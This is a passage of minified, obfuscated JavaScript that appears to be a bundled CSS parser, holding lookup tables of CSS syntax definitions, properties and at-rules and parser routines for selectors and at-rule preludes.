,"-non-standard-size":t(1965),"-webkit-gradient()":t(724),"-webkit-gradient-color-stop":t(2881),"-webkit-gradient-point":t(378),"-webkit-gradient-radius":t(1010),"-webkit-gradient-type":t(1284),"-webkit-mask-box-repeat":t(2761),"-ms-filter-function-list":t(685),"-ms-filter-function":t(2857),"-ms-filter-function-progid":t(1889),"-ms-filter-function-legacy":t(3240),"absolute-color-base":t(2168),"absolute-color-function":t(1740),age:t(3445),"anchor-name":t(1102),"attr-name":t(1218),"attr-fallback":t(1355),"bg-clip":t(2978),bottom:t(843),"container-name":t(2806),"container-condition":t(854),"coord-box":t(1664),"generic-voice":t(3555),gender:t(1465),"generic-script-specific":t(1419),"generic-complete":t(2106),"generic-incomplete":t(2479),"-non-standard-generic-family":t(3149),left:t(843),"color-base":t(2073),"color-function":t(1740),"device-cmyk()":t(868),"legacy-device-cmyk-syntax":t(1668),"modern-device-cmyk-syntax":t(1851),"cmyk-component":t(2130),"color-mix()":t(1405),"color-space":t(549),"custom-color-space":t(1102),paint:t(323),"palette-identifier":t(1102),right:t(843),"scope-start":t(845),"scope-end":t(845),"forgiving-selector-list":t(933),"forgiving-relative-selector-list":t(1561),"selector-list":t(1374),"complex-real-selector-list":t(1683),"simple-selector-list":t(1909),"relative-real-selector-list":t(2427),"complex-selector-unit":t(3276),"complex-real-selector":t(743),"relative-real-selector":t(3652),"pseudo-compound-selector":t(1950),"simple-selector":t(1234),"legacy-pseudo-element-selector":t(1334),"single-animation-composition":t(2887),"svg-length":t(3181),"svg-writing-mode":t(3045),top:t(843),x:t(2377),y:t(2377),declaration:t(390),"declaration-list":t(2622),url:t(1852),"url-modifier":t(3675),"number-zero-one":t(3294),"number-one-or-greater":t(3461),"color()":t(468),"colorspace-params":t(3287),"predefined-rgb-params":t(2744),"predefined-rgb":t(2423),"xyz-params":t(2371),"xyz-space":t(348),"oklab()":t(2474),"oklch()":t(2993),"offset-path":t(2218),"rect()":t(1570),"xywh()":t(948),"query-in-parens":t(3360),"size-feature":t(1804),"style-feature":t(996),"style-query":t(803),"style-condition":t(2728),"style-in-parens":t(2964),"-non-standard-display":t(2261),"inset-area":t(1239),"position-area":t(2803),"anchor()":t(1895),"anchor-side":t(2237),"anchor-size()":t(2766),"anchor-size":t(1430),"anchor-element":t(1102),"try-size":t(3611),"try-tactic":t(2448),"font-variant-css2":t(1061),"font-width-css3":t(1251),"system-family-name":t(3661)},properties:{"--*":t(1279),"-ms-accelerator":t(2619),"-ms-block-progression":t(1734),"-ms-content-zoom-chaining":t(1783),"-ms-content-zooming":t(2575),"-ms-content-zoom-limit":t(3031),"-ms-content-zoom-limit-max":t(2977),"-ms-content-zoom-limit-min":t(2977),"-ms-content-zoom-snap":t(3368),"-ms-content-zoom-snap-points":t(2960),"-ms-content-zoom-snap-type":t(2655),"-ms-filter":t(2372),"-ms-flow-from":t(829),"-ms-flow-into":t(829),"-ms-grid-columns":t(2134),"-ms-grid-rows":t(2134),"-ms-high-contrast-adjust":t(1662),"-ms-hyphenate-limit-chars":t(3621),"-ms-hyphenate-limit-lines":t(2275),"-ms-hyphenate-limit-zone":t(2396),"-ms-ime-align":t(582),"-ms-overflow-style":t(2829),"-ms-scrollbar-3dlight-color":t(2105),"-ms-scrollbar-arrow-color":t(2105),"-ms-scrollbar-base-color":t(2105),"-ms-scrollbar-darkshadow-color":t(2105),"-ms-scrollbar-face-color":t(2105),"-ms-scrollbar-highlight-color":t(2105),"-ms-scrollbar-shadow-color":t(2105),"-ms-scrollbar-track-color":t(2105),"-ms-scroll-chaining":t(1326),"-ms-scroll-limit":t(3636),"-ms-scroll-limit-x-max":t(3656),"-ms-scroll-limit-x-min":t(1098),"-ms-scroll-limit-y-max":t(3656),"-ms-scroll-limit-y-min":t(1098),"-ms-scroll-rails":t(1552),"-ms-scroll-snap-points-x":t(3211),"-ms-scroll-snap-points-y":t(3211),"-ms-scroll-snap-type":t(2655),"-ms-scroll-snap-x":t(3229),"-ms-scroll-snap-y":t(3678),"-ms-scroll-translation":t(862),"-ms-text-autospace":t(740),"-ms-touch-select":t(3410),"-ms-user-select":t(1935),"-ms-wrap-flow":t(545),"-ms-wrap-margin":t(1098),"-ms-wrap-through":t(2379),"-moz-appearance":t(1898),"-moz-binding":t(2819),"-moz-border-bottom-colors":t(2207),"-moz-border-left-colors":t(2207),"-moz-border-right-colors":t(2207),"-moz-border-top-colors":t(2207),"-moz-context-properties":t(1942),"-moz-float-edge":t(2832),"-moz-force-broken-image-icon":t(477),"-moz-image-region":t(815),"-moz-orient":t(1511),"-moz-outline-radius":t(1625),"-moz-outline-radius-bottomleft":t(723),"-moz-outline-radius-bottomright":t(723),"-moz-outline-radius-topleft":t(723),"-moz-outline-radius-topright":t(723),"-moz-stack-sizing":t(1529),"-moz-text-blink":t(592),"-moz-user-focus":t(3100),"-moz-user-input":t(3658),"-moz-user-modify":t(2069),"-moz-window-dragging":t(1960),"-moz-window-shadow":t(2889),"-webkit-appearance":t(738),"-webkit-border-before":t(500),"-webkit-border-before-color":t(2105),"-webkit-border-before-style":t(1372),"-webkit-border-before-width":t(1245),"-webkit-box-reflect":t(1918),"-webkit-line-clamp":t(851),"-webkit-mask":t(1444),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3280),"-webkit-mask-composite":t(3441),"-webkit-mask-image":t(1136),"-webkit-mask-origin":t(3622),"-webkit-mask-position":t(3496),"-webkit-mask-position-x":t(739),"-webkit-mask-position-y":t(2021),"-webkit-mask-repeat":t(1167),"-webkit-mask-repeat-x":t(3566),"-webkit-mask-repeat-y":t(3566),"-webkit-mask-size":t(1192),"-webkit-overflow-scrolling":t(2536),"-webkit-tap-highlight-color":t(2105),"-webkit-text-fill-color":t(2105),"-webkit-text-stroke":t(787),"-webkit-text-stroke-color":t(2105),"-webkit-text-stroke-width":t(1098),"-webkit-touch-callout":t(2226),"-webkit-user-modify":t(2682),"accent-color":t(2340),"align-content":t(553),"align-items":t(798),"align-self":t(2027),"align-tracks":t(745),all:t(1746),"anchor-name":t(1017),"anchor-scope":t(3195),animation:t(2477),"animation-composition":t(1870),"animation-delay":t(418),"animation-direction":t(2626),"animation-duration":t(418),"animation-fill-mode":t(1194),"animation-iteration-count":t(3290),"animation-name":t(1228),"animation-play-state":t(1964),"animation-range":t(2044),"animation-range-end":t(436),"animation-range-start":t(436),"animation-timing-function":t(3217),"animation-timeline":t(2814),appearance:t(1096),"aspect-ratio":t(3454),azimuth:t(3563),"backdrop-filter":t(1395),"backface-visibility":t(1543),background:t(1931),"background-attachment":t(2092),"background-blend-mode":t(2416),"background-clip":t(2287),"background-color":t(2105),"background-image":t(754),"background-origin":t(453),"background-position":t(3020),"background-position-x":t(310),"background-position-y":t(2990),"background-repeat":t(1167),"background-size":t(1192),"block-size":t(2049),border:t(2429),"border-block":t(1233),"border-block-color":t(2929),"border-block-style":t(2701),"border-block-width":t(1093),"border-block-end":t(1233),"border-block-end-color":t(2608),"border-block-end-style":t(2701),"border-block-end-width":t(1093),"border-block-start":t(1233),"border-block-start-color":t(2608),"border-block-start-style":t(2701),"border-block-start-width":t(1093),"border-bottom":t(2429),"border-bottom-color":t(2608),"border-bottom-left-radius":t(2698),"border-bottom-right-radius":t(2698),"border-bottom-style":t(2923),"border-bottom-width":t(3017),"border-collapse":t(2874),"border-color":t(3353),"border-end-end-radius":t(2698),"border-end-start-radius":t(2698),"border-image":t(3594),"border-image-outset":t(1146),"border-image-repeat":t(3134),"border-image-slice":t(645),"border-image-source":t(1331),"border-image-width":t(1476),"border-inline":t(1233),"border-inline-end":t(1233),"border-inline-color":t(2929),"border-inline-style":t(2701),"border-inline-width":t(1093),"border-inline-end-color":t(2608),"border-inline-end-style":t(2701),"border-inline-end-width":t(1093),"border-inline-start":t(1233),"border-inline-start-color":t(2608),"border-inline-start-style":t(2701),"border-inline-start-width":t(1093),"border-left":t(2429),"border-left-color":t(2105),"border-left-style":t(2923),"border-left-width":t(3017),"border-radius":t(897),"border-right":t(2429),"border-right-color":t(2105),"border-right-style":t(2923),"border-right-width":t(3017),"border-spacing":t(2274),"border-start-end-radius":t(2698),"border-start-start-radius":t(2698),"border-style":t(930),"border-top":t(2429),"border-top-color":t(2105),"border-top-left-radius":t(2698),"border-top-right-radius":t(2698),"border-top-style":t(2923),"border-top-width":t(3017),"border-width":t(2406),bottom:t(1988),"box-align":t(2057),"box-decoration-break":t(1824),"box-direction":t(3182),"box-flex":t(2377),"box-flex-group":t(3529),"box-lines":t(988),"box-ordinal-group":t(3529),"box-orient":t(2097),"box-pack":t(1162),"box-shadow":t(3162),"box-sizing":t(781),"break-after":t(2877),"break-before":t(2877),"break-inside":t(1901),"caption-side":t(3515),caret:t(1451),"caret-color":t(2340),"caret-shape":t(3078),clear:t(1257),clip:t(815),"clip-path":t(861),"clip-rule":t(1019),color:t(2105),"color-interpolation-filters":t(871),"color-scheme":t(2466),"column-count":t(2733),"column-fill":t(1793),"column-gap":t(1290),"column-rule":t(3635),"column-rule-color":t(2105),"column-rule-style":t(1372),"column-rule-width":t(1245),"column-span":t(3286),"column-width":t(843),columns:t(2648),contain:t(1839),"contain-intrinsic-size":t(2599),"contain-intrinsic-block-size":t(312),"contain-intrinsic-height":t(312),"contain-intrinsic-inline-size":t(312),"contain-intrinsic-width":t(312),container:t(1320),"container-name":t(1545),"container-type":t(2082),content:t(1213),"content-visibility":t(1590),"counter-increment":t(2210),"counter-reset":t(3406),"counter-set":t(2210),cursor:t(722),d:t(523),cx:t(1010),cy:t(1010),direction:t(2794),display:t(1022),"dominant-baseline":t(1163),"empty-cells":t(2011),"field-sizing":t(3063),fill:t(1175),"fill-opacity":t(844),"fill-rule":t(1019),filter:t(2337),flex:t(805),"flex-basis":t(1781),"flex-direction":t(663),"flex-flow":t(2735),"flex-grow":t(2377),"flex-shrink":t(2377),"flex-wrap":t(3237),float:t(2415),font:t(1900),"font-family":t(3193),"font-feature-settings":t(1893),"font-kerning":t(3176),"font-language-override":t(2355),"font-optical-sizing":t(1662),"font-palette":t(1187),"font-variation-settings":t(3199),"font-size":t(804),"font-size-adjust":t(1835),"font-smooth":t(1267),"font-stretch":t(1612),"font-style":t(2541),"font-synthesis":t(521),"font-synthesis-position":t(1662),"font-synthesis-small-caps":t(1662),"font-synthesis-style":t(1662),"font-synthesis-weight":t(1662),"font-variant":t(2721),"font-variant-alternates":t(2974),"font-variant-caps":t(473),"font-variant-east-asian":t(2521),"font-variant-emoji":t(2742),"font-variant-ligatures":t(879),"font-variant-numeric":t(2519),"font-variant-position":t(1729),"font-weight":t(368),"forced-color-adjust":t(2006),gap:t(2994),grid:t(2716),"grid-area":t(642),"grid-auto-columns":t(2233),"grid-auto-flow":t(2103),"grid-auto-rows":t(2233),"grid-column":t(1702),"grid-column-end":t(2902),"grid-column-gap":t(992),"grid-column-start":t(2902),"grid-gap":t(3370),"grid-row":t(1702),"grid-row-end":t(2902),"grid-row-gap":t(992),"grid-row-start":t(2902),"grid-template":t(2192),"grid-template-areas":t(2483),"grid-template-columns":t(1464),"grid-template-rows":t(1464),"hanging-punctuation":t(1006),height:t(587),"hyphenate-character":t(2380),"hyphenate-limit-chars":t(1011),hyphens:t(510),"image-orientation":t(1204),"image-rendering":t(3098),"image-resolution":t(2362),"ime-mode":t(1416),"initial-letter":t(2502),"initial-letter-align":t(1348),"inline-size":t(2049),"input-security":t(1662),inset:t(1682),"inset-block":t(2062),"inset-block-end":t(2025),"inset-block-start":t(2025),"inset-inline":t(2062),"inset-inline-end":t(2025),"inset-inline-start":t(2025),"interpolate-size":t(1742),isolation:t(2972),"justify-content":t(2444),"justify-items":t(1216),"justify-self":t(2488),"justify-tracks":t(1911),left:t(1988),"letter-spacing":t(1290),"line-break":t(924),"line-clamp":t(851),"line-height":t(1551),"line-height-step":t(1098),"list-style":t(380),"list-style-image":t(1980),"list-style-position":t(410),"list-style-type":t(3055),margin:t(2131),"margin-block":t(1403),"margin-block-end":t(1281),"margin-block-start":t(1281),"margin-bottom":t(1988),"margin-inline":t(1403),"margin-inline-end":t(1281),"margin-inline-start":t(1281),"margin-left":t(1988),"margin-right":t(1988),"margin-top":t(1988),"margin-trim":t(2248),marker:t(1690),"marker-end":t(1690),"marker-mid":t(1690),"marker-start":t(1690),mask:t(3671),"mask-border":t(779),"mask-border-mode":t(1573),"mask-border-outset":t(1146),"mask-border-repeat":t(3134),"mask-border-slice":t(1658),"mask-border-source":t(1331),"mask-border-width":t(1476),"mask-clip":t(1589),"mask-composite":t(1497),"mask-image":t(1136),"mask-mode":t(1584),"mask-origin":t(3446),"mask-position":t(3496),"mask-repeat":t(1167),"mask-size":t(1192),"mask-type":t(1573),"masonry-auto-flow":t(878),"math-depth":t(2886),"math-shift":t(3019),"math-style":t(3019),"max-block-size":t(524),"max-height":t(3006),"max-inline-size":t(524),"max-lines":t(851),"max-width":t(3006),"min-block-size":t(797),"min-height":t(587),"min-inline-size":t(797),"min-width":t(587),"mix-blend-mode":t(1312),"object-fit":t(2724),"object-position":t(1052),offset:t(1986),"offset-anchor":t(849),"offset-distance":t(992),"offset-path":t(2754),"offset-position":t(420),"offset-rotate":t(1381),opacity:t(2221),order:t(3529),orphans:t(3529),outline:t(1339),"outline-color":t(2340),"outline-offset":t(1098),"outline-style":t(2316),"outline-width":t(3017),overflow:t(3682),"overflow-anchor":t(1662),"overflow-block":t(445),"overflow-clip-box":t(2167),"overflow-clip-margin":t(1748),"overflow-inline":t(445),"overflow-wrap":t(1892),"overflow-x":t(445),"overflow-y":t(445),overlay:t(1945),"overscroll-behavior":t(3322),"overscroll-behavior-block":t(2200),"overscroll-behavior-inline":t(2200),"overscroll-behavior-x":t(2200),"overscroll-behavior-y":t(2200),padding:t(1087),"padding-block":t(910),"padding-block-end":t(2604),"padding-block-start":t(2604),"padding-bottom":t(1010),"padding-inline":t(910),"padding-inline-end":t(2604),"padding-inline-start":t(2604),"padding-left":t(1010),"padding-right":t(1010),"padding-top":t(1010),page:t(635),"page-break-after":t(1929),"page-break-before":t(1929),"page-break-inside":t(2858),"paint-order":t(3560),perspective:t(1609),"perspective-origin":t(1052),"place-content":t(784),"place-items":t(488),"place-self":t(3210),"pointer-events":t(3680),position:t(3188),"position-anchor":t(698),"position-area":t(1758),"position-try":t(1699),"position-try-fallbacks":t(2953),"position-try-order":t(2936),"position-visibility":t(3409),"print-color-adjust":t(2940),quotes:t(1809),r:t(1010),resize:t(3592),right:t(1988),rotate:t(3548),"row-gap":t(1290),"ruby-align":t(1871),"ruby-merge":t(3427),"ruby-position":t(1151),rx:t(1010),ry:t(1010),scale:t(757),"scrollbar-color":t(1751),"scrollbar-gutter":t(3059),"scrollbar-width":t(1020),"scroll-behavior":t(2251),"scroll-margin":t(2956),"scroll-margin-block":t(3463),"scroll-margin-block-start":t(1098),"scroll-margin-block-end":t(1098),"scroll-margin-bottom":t(1098),"scroll-margin-inline":t(3463),"scroll-margin-inline-start":t(1098),"scroll-margin-inline-end":t(1098),"scroll-margin-left":t(1098),"scroll-margin-right":t(1098),"scroll-margin-top":t(1098),"scroll-padding":t(522),"scroll-padding-block":t(515),"scroll-padding-block-start":t(2162),"scroll-padding-block-end":t(2162),"scroll-padding-bottom":t(2162),"scroll-padding-inline":t(515),"scroll-padding-inline-start":t(2162),"scroll-padding-inline-end":t(2162),"scroll-padding-left":t(2162),"scroll-padding-right":t(2162),"scroll-padding-top":t(2162),"scroll-snap-align":t(2454),"scroll-snap-coordinate":t(763),"scroll-snap-destination":t(1052),"scroll-snap-points-x":t(1170),"scroll-snap-points-y":t(1170),"scroll-snap-stop":t(1360),"scroll-snap-type":t(2132),"scroll-snap-type-x":t(3508),"scroll-snap-type-y":t(3508),"scroll-timeline":t(548),"scroll-timeline-axis":t(2322),"scroll-timeline-name":t(2492),"shape-image-threshold":t(2221),"shape-margin":t(992),"shape-outside":t(1614),"shape-rendering":t(3408),stroke:t(1175),"stroke-dasharray":t(1601),"stroke-dashoffset":t(3438),"stroke-linecap":t(2954),"stroke-linejoin":t(2687),"stroke-miterlimit":t(2531),"stroke-opacity":t(1549),"stroke-width":t(3438),"tab-size":t(356),"table-layout":t(1297),"text-align":t(1996),"text-align-last":t(2809),"text-anchor":t(3471),"text-combine-upright":t(2609),"text-decoration":t(3092),"text-decoration-color":t(2105),"text-decoration-line":t(1417),"text-decoration-skip":t(3374),"text-decoration-skip-ink":t(2185),"text-decoration-style":t(3437),"text-decoration-thickness":t(2201),"text-emphasis":t(1919),"text-emphasis-color":t(2105),"text-emphasis-position":t(1005),"text-emphasis-style":t(1031),"text-indent":t(2153),"text-justify":t(1046),"text-orientation":t(2757),"text-overflow":t(3196),"text-rendering":t(518),"text-shadow":t(1527),"text-size-adjust":t(870),"text-spacing-trim":t(3002),"text-transform":t(1820),"text-underline-offset":t(1242),"text-underline-position":t(770),"text-wrap":t(2782),"text-wrap-mode":t(2989),"text-wrap-style":t(2407),"timeline-scope":t(1017),top:t(1988),"touch-action":t(810),transform:t(2783),"transform-box":t(1399),"transform-origin":t(1237),"transform-style":t(1027),transition:t(2115),"transition-behavior":t(2126),"transition-delay":t(418),"transition-duration":t(418),"transition-property":t(1157),"transition-timing-function":t(3217),translate:t(2245),"unicode-bidi":t(1827),"user-select":t(1156),"vector-effect":t(3147),"vertical-align":t(915),"view-timeline":t(1979),"view-timeline-axis":t(2322),"view-timeline-inset":t(3077),"view-timeline-name":t(1017),"view-transition-name":t(3027),visibility:t(2016),"white-space":t(3510),"white-space-collapse":t(399),widows:t(3529),width:t(587),"will-change":t(2558),"word-break":t(1143),"word-spacing":t(1176),"word-wrap":t(3091),"writing-mode":t(1644),x:t(1010),y:t(1010),"z-index":t(3305),zoom:t(1275),"-moz-background-clip":t(1469),"-moz-border-radius-bottomleft":t(1389),"-moz-border-radius-bottomright":t(692),"-moz-border-radius-topleft":t(666),"-moz-border-radius-topright":t(692),"-moz-control-character-visibility":t(1543),"-moz-osx-font-smoothing":t(2510),"-moz-user-select":t(3122),"-ms-flex-align":t(613),"-ms-flex-item-align":t(1674),"-ms-flex-line-pack":t(1128),"-ms-flex-negative":t(2117),"-ms-flex-pack":t(3474),"-ms-flex-order":t(3529),"-ms-flex-positive":t(639),"-ms-flex-preferred-size":t(542),"-ms-interpolation-mode":t(3218),"-ms-grid-column-align":t(1869),"-ms-grid-row-align":t(1869),"-ms-hyphenate-limit-last":t(562),"-webkit-background-clip":t(3280),"-webkit-column-break-after":t(3500),"-webkit-column-break-before":t(3500),"-webkit-column-break-inside":t(3500),"-webkit-font-smoothing":t(729),"-webkit-mask-box-image":t(1041),"-webkit-print-color-adjust":t(2940),"-webkit-text-security":t(2847),"-webkit-user-drag":t(872),"-webkit-user-select":t(3593),"alignment-baseline":t(411),"baseline-shift":t(2946),behavior:t(990),cue:t(1276),"cue-after":t(2539),"cue-before":t(2539),"glyph-orientation-horizontal":t(2180),"glyph-orientation-vertical":t(2180),kerning:t(1307),pause:t(345),"pause-after":t(309),"pause-before":t(309),rest:t(2780),"rest-after":t(309),"rest-before":t(309),src:t(1462),speak:t(3473),"speak-as":t(3127),"unicode-range":t(3060),"voice-balance":t(1288),"voice-duration":t(3653),"voice-family":t(3447),"voice-pitch":t(699),"voice-range":t(699),"voice-rate":t(893),"voice-stress":t(447),"voice-volume":t(1673),"white-space-trim":t(3620)},atrules:{charset:{prelude:t(2372),descriptors:null},"counter-style":{prelude:t(1619),descriptors:{"additive-symbols":t(2338),fallback:t(1619),negative:t(2259),pad:t(1509),prefix:t(3033),range:t(2797),"speak-as":t(668),suffix:t(3033),symbols:t(902),system:t(2528)}},document:{prelude:t(1638),descriptors:null},"font-palette-values":{prelude:t(1102),descriptors:{"base-palette":t(1583),"font-family":t(922),"override-colors":t(3498)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1137),"descent-override":t(1137),"font-display":t(3354),"font-family":t(1865),"font-feature-settings":t(1893),"font-variation-settings":t(3199),"font-stretch":t(2899),"font-style":t(2865),"font-weight":t(2342),"line-gap-override":t(1137),"size-adjust":t(2977),src:t(1462),"unicode-range":t(3060)}},"font-feature-values":{prelude:t(922),descriptors:null},import:{prelude:t(2386),descriptors:null},keyframes:{prelude:t(684),descriptors:null},layer:{prelude:t(3038),descriptors:null},media:{prelude:t(1594),descriptors:null},namespace:{prelude:t(3108),descriptors:null},page:{prelude:t(1289),descriptors:{bleed:t(3656),marks:t(449),"page-orientation":t(2279),size:t(3544)}},"position-try":{prelude:t(1102),descriptors:{top:t(2025),left:t(1435),bottom:t(3371),right:t(2384),"inset-block-start":t(2228),"inset-block-end":t(756),"inset-inline-start":t(1411),"inset-inline-end":t(2614),"inset-block":t(2544),"inset-inline":t(1506),inset:t(1258),"margin-top":t(1567),"margin-left":t(1281),"margin-bottom":t(3220),"margin-right":t(3266),"margin-block-start":t(1560),"margin-block-end":t(1815),"margin-inline-start":t(2817),"margin-inline-end":t(2460),margin:t(3333),"margin-block":t(2723),"margin-inline":t(2035),width:t(2049),height:t(855),"min-width":t(797),"min-height":t(335),"max-width":t(524),"max-height":t(2588),"block-size":t(1587),"inline-size":t(2282),"min-block-size":t(2641),"min-inline-size":t(1391),"max-block-size":t(3417),"max-inline-size":t(2644),"align-self":t(393),"justify-self":t(1956)}},property:{prelude:t(2890),descriptors:{syntax:t(2372),inherits:t(2649),"initial-value":t(1764)}},scope:{prelude:t(776),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1215),descriptors:null},container:{prelude:t(392),descriptors:null},nest:{prelude:t(1374),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2255)]){case ie:return this[n(1537)]();case be:return this[n(3631)]();case ye:return this[n(3307)](this[n(311)],e[n(2651)]);case we:return this[n(714)](this[n(311)],e[n(2651)]);case se:return this[n(2173)]();case de:return this[n(1607)]();case ue:return this[n(3521)]();case le:return this[n(1997)]();case re:return this[n(3662)](this[n(1025)],this[n(2491)],n(3109))?this[n(2926)]():this[n(656)](this[n(311)],e[n(2651)]);case ae:return this[n(2926)]();case ne:return this[n(1491)](this[n(1025)],117)&&this[n(1491)](this[n(1025)]+1,43)?this[n(489)]():this[n(1941)]();case ce:{const t=this[n(1191)](this[n(1025)]);if(47===t||42===t||43===t||45===t)return this[n(3631)]();35===t&&this[n(478)](n(2514),this[n(1025)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2930)]&&r(1524)!==n[r(2930)][r(1663)]&&null!==e&&r(1524)!==e[r(1663)]&&n[r(1039)]({type:r(1524),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2255)]){case we:return this[e(2984)]();case ie:return this[e(3026)]();case pe:return this[e(1178)](1)===pe?this[e(2957)]():this[e(1265)]();case ne:return this[e(2868)]();case le:case ue:return this[e(3521)]();case de:46===this[e(1191)](this[e(1025)])&&this[e(478)](e(3666),this[e(1025)]+1);break;case ce:switch(this[e(1191)](this[e(1025)])){case 43:case 62:case 126:case 47:return this[e(1524)]();case 46:return this[e(1808)]();case 42:case 124:return this[e(2868)]();case 35:return this[e(3026)]();case 38:return this[e(1718)]()}}}};function ru(e){const n=t;return null!==e&&n(3631)===e[n(1663)]&&("-"===e[n(344)][e[n(344)][n(1296)]-1]||"+"===e[n(344)][e[n(344)][n(1296)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(344)]=" "+e[r(344)]),ru(n[r(2930)])&&(n[r(2930)][r(344)]+=" ")},expression:function(){const e=t;return this[e(2708)](this[e(464)](null,!1))},var:function(){const e=t,n=this[e(634)]();if(this[e(531)](),n[e(1039)](this[e(1941)]()),this[e(531)](),this[e(2255)]===be){n[e(1039)](this[e(3631)]());const t=this[e(476)],r=this[e(2236)]?this[e(633)](null):this[e(464)](this[e(831)],!1);if(e(633)===r[e(1663)]&&r[e(2846)][e(2530)])for(let n=t-this[e(476)];n<=0;n++)if(this[e(1178)](n)===he){r[e(2846)][e(557)]({type:e(690),loc:null,value:" "});break}n[e(1039)](r)}return n}},iu=new Set([t(2424),t(3164),t(2786),"or"]),su={parse:{prelude(){const e=t,n=this[e(634)]();if(this[e(2255)]===ne){const t=this[e(3252)](this[e(1025)],this[e(2491)]);iu[e(1885)](t[e(2155)]())||n[e(1039)](this[e(1941)]())}return n[e(1039)](this[e(1754)](e(2036))),n},block(e=!1){return this[t(3528)](e)}}},au={parse:{prelude:null,block(){return this[t(3528)](!0)}}};function cu(e,n){const r=t;return this[r(616)]((()=>{const t=r;try{return e[t(578)](this)}finally{this[t(531)](),this[t(2273)](0)!==ke&&this[t(478)]()}}),n||(()=>this[r(464)](null,!0)))}const lu={layer(){const e=t;this[e(531)]();const n=this[e(634)](),r=cu[e(578)](this,this[e(3347)]);return e(464)===r[e(1663)]&&""===r[e(344)]||n[e(1039)](r),n},supports(){const e=t;this[e(531)]();const n=this[e(634)](),r=cu[e(578)](this,this[e(2243)],(()=>cu[e(578)](this,(()=>this[e(1754)](e(3e3))))));return e(464)===r[e(1663)]&&""===r[e(344)]||n[e(1039)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(634)]();switch(this[e(2255)]){case se:n[e(1039)](this[e(2173)]());break;case ae:case re:n[e(1039)](this[e(2926)]());break;default:this[e(478)](e(1159))}return this[e(531)](),this[e(2255)]===ne&&this[e(3662)](this[e(1025)],this[e(2491)],e(2333))?n[e(1039)](this[e(1941)]()):this[e(2255)]===re&&this[e(3662)](this[e(1025)],this[e(2491)],e(1445))&&n[e(1039)](this[e(656)](null,lu)),this[e(531)](),this[e(2255)]===re&&this[e(3662)](this[e(1025)],this[e(2491)],e(3448))&&n[e(1039)](this[e(656)](null,lu)),this[e(2273)](0)!==ne&&this[e(2273)](0)!==ye||n[e(1039)](this[e(938)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2708)](this[e(2699)]())},block(){return this[t(3528)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2708)](this[e(938)]())},block(e=!1){return this[t(3528)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1705)]())},block(){return this[t(3528)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1705)]())},block(){return this[t(3528)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2708)](this[e(3317)]())},block(e=!1){return this[t(3528)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(3528)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2708)](this[e(1754)](e(3e3)))},block(e=!1){return this[t(3528)](e)}}}},du={parse(){const e=t;return this[e(2708)](this[e(1705)]())}},hu={parse(){const e=t;return this[e(2708)](this[e(725)]())}},mu={parse(){const e=t;return this[e(2708)](this[e(1941)]())}},fu={parse:function(){const e=t,n=this[e(634)]();this[e(531)]();t:for(;!this[e(1766)];){switch(this[e(2255)]){case ne:n[e(1039)](this[e(1941)]());break;case se:n[e(1039)](this[e(2173)]());break;case be:n[e(1039)](this[e(3631)]());break;case ke:break t;default:this[e(478)](e(2393))}this[e(531)]()}return n}},pu={parse(){const e=t;return this[e(2708)](this[e(2973)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1u;let n="",r=e(3535),o=!1,i=pn,s=!1;const a=new en,c=Object[e(3183)](new an,function(t){const n=e,r={context:Object[n(1523)](null),features:Object[n(3183)](Object[n(1523)](null),t[n(1298)]),scope:Object[n(3183)](Object[n(1523)](null),t[n(1217)]),atrule:bn(t[n(1805)]),pseudo:bn(t[n(3557)]),node:bn(t[n(2508)])};for(const[e,o]of Object[n(1197)](t[n(1513)]))switch(typeof o){case n(1410):r[n(2152)][e]=o;break;case n(3088):r[n(2152)][e]=gn(o)}return{config:r,...r,...r[n(2508)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(557)](t),getFirstListNode:t=>t&&t[e(2473)],getLastListNode:t=>t&&t[e(2930)],parseWithFallback(t,n){const r=e,o=this[r(476)];try{return t[r(578)](this)}catch(t){if(s)throw t;this[r(1470)](o-this[r(476)]);const e=n[r(578)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1178)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1296)]?n[e(1191)](t):0,substring:(t,r)=>n[e(3252)](t,r),substrToCursor(t){const n=e;return this[n(2545)][n(3252)](t,this[n(1025)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>Ve(n,t,e,r),consume(t){const n=e,r=this[n(1025)];return this[n(3119)](t),this[n(1927)](r)},consumeFunctionName(){const t=e,r=n[t(3252)](this[t(1025)],this[t(2491)]-1);return this[t(3119)](re),r},consumeNumber(t){const r=e,o=n[r(3252)](this[r(1025)],Ye(n,this[r(1025)]));return this[r(3119)](t),o},eat(t){const n=e;if(this[n(2255)]!==t){const e=Ke[t][n(1608)](0,-6)[n(2685)](/-/g," ")[n(2685)](/^./,(t=>t[n(495)]()));let 